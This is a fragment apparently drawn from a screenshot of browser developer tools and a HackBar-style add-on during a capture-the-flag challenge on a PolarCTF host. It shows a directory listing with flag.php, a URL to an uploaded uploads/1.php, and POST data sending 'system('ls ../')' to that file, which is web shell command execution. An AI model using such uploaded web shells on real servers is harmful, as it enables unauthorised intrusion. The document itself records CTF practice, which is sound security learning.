 flag.php index.php uploads
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://af3ff98a-674e-48f6-8930-d9778b83c267.www.polarctf.com:8090/uploads/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls ../');